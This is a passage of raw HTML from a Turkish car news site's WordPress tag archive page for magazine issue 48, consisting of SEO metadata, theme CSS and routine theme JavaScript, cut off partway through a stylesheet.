

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otomobil.com.tr/marka/sayi-48/
body_size: 32686
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>sayi 48 Arşivleri - Otomobil</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.otomobil.com.tr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.otomobil.com.tr/wp-content/uploads/2020/04/otomobil-ico.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.otomobil.com.tr/marka/sayi-48/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sayi 48 Arşivleri - Otomobil" />
	<meta property="og:url" content="https://www.otomobil.com.tr/marka/sayi-48/" />
	<meta property="og:site_name" content="Otomobil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@otomobilcomtr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.otomobil.com.tr/marka/sayi-48/","url":"https://www.otomobil.com.tr/marka/sayi-48/","name":"sayi 48 Arşivleri - Otomobil","isPartOf":{"@id":"https://www.otomobil.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.otomobil.com.tr/marka/sayi-48/#primaryimage"},"image":{"@id":"https://www.otomobil.com.tr/marka/sayi-48/#primaryimage"},"thumbnailUrl":"https://www.otomobil.com.tr/wp-content/uploads/2012/06/e-otodergi-KAPAK-sayi-48.jpg","breadcrumb":{"@id":"https://www.otomobil.com.tr/marka/sayi-48/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.otomobil.com.tr/marka/sayi-48/#primaryimage","url":"https://www.otomobil.com.tr/wp-content/uploads/2012/06/e-otodergi-KAPAK-sayi-48.jpg","contentUrl":"https://www.otomobil.com.tr/wp-content/uploads/2012/06/e-otodergi-KAPAK-sayi-48.jpg","width":600,"height":393},{"@type":"BreadcrumbList","@id":"https://www.otomobil.com.tr/marka/sayi-48/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://www.otomobil.com.tr/"},{"@type":"ListItem","position":2,"name":"sayi 48"}]},{"@type":"WebSite","@id":"https://www.otomobil.com.tr/#website","url":"https://www.otomobil.com.tr/","name":"Otomobil","description":"Otomobil Haber Portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.otomobil.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->




<link rel="alternate" type="application/rss+xml" title="Otomobil &raquo; akışı" href="https://www.otomobil.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Otomobil &raquo; yorum akışı" href="https://www.otomobil.com.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Otomobil &raquo; sayi 48 etiket akışı" href="https://www.otomobil.com.tr/marka/sayi-48/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='_ning_font_awesome_css-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1763111620' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='_ning_css-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1763111620' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://www.otomobil.com.tr/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spr_col_css-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1763111620' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1763111620' type='text/css' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1763111620' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1763111620' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1763111620' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1763111620' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.otomobil.com.tr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1763111620' type='text/css' media='all' />
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.otomobil.com.tr/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>
<link rel="https://api.w.org/" href="https://www.otomobil.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.otomobil.com.tr/wp-json/wp/v2/tags/1818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.otomobil.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.otomobil.com.tr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<link rel="amphtml" href="https://www.otomobil.com.tr/marka/sayi-48/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.otomobil.com.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.otomobil.com.tr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="0f4b22c150";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header 